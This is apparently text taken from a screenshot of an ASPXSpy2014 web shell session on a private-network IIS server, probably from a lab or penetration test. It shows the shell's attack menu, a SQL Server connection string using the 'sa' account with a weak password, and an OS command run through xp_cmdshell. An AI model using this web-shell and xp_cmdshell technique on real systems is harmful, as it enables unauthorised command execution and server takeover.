 http://192.168.52.3/sb.aspx
ASPXSpy2014 - 192.168....
192.168.52.3:80(192.168.52.3) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
DataBase >>
ConnString : server=localhost,1433;UID=sa;PWD=123456;database=master
MSSQL Version : Microsoft SQL Server 2012 (SP1) - 11.0.3128.0 (X64) Dec 28 2012 20:23:12 Copyright (c) Microsoft Corporation Enterprise Evaluation Edition (64-bit) on Windows NT 6.2 (Build 9200
SrvRoleMember : sa
Please select a database : master SQLExec : XP_cmdshell exec Show Tables
Run SQL
Exec master.dbo.xp_cmdshell 'whoami'
Query Export
output
nt service\mssqlserver